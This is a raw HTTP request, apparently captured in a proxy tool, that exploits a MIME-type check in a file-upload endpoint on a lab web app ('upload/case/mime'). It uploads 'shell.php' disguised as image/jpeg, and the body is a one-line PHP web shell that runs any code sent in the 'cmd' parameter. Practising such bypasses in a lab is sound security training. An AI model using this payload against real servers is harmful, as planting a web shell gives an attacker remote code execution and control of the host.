 美化 Raw Hex
1 POST /upload/case/mime HTTP/1.1
2 Host: 192.168.10.1:8787
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1:8787
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBKgdkuFFr7nxAYzF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.1:8787/upload/main?case=mime
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBKgdkuFFr7nxAYzF
16 Content-Disposition: form-data; name="filename"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd'])?>
20 ------WebKitFormBoundaryBKgdkuFFr7nxAYzF--
21